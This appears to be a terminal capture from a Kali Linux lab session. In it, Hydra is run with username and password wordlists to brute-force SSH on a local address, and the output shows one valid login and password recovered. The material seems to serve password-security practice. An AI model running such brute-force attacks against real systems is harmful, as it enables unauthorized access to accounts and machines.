 ┌──(kiran㉿kali)-[~]
└─$ hydra -L /home/kiran/Desktop/PasswordHacking/users.txt -P /home/kiran/Desktop/PasswordHacking/Passwords.txt
 192.168.1.2 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-02 07:52:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 216 login tries (l:8/p:27), ~14 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[22][ssh] host: 192.168.1.2   login: kiran   password: kiran@kk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-02 07:53:36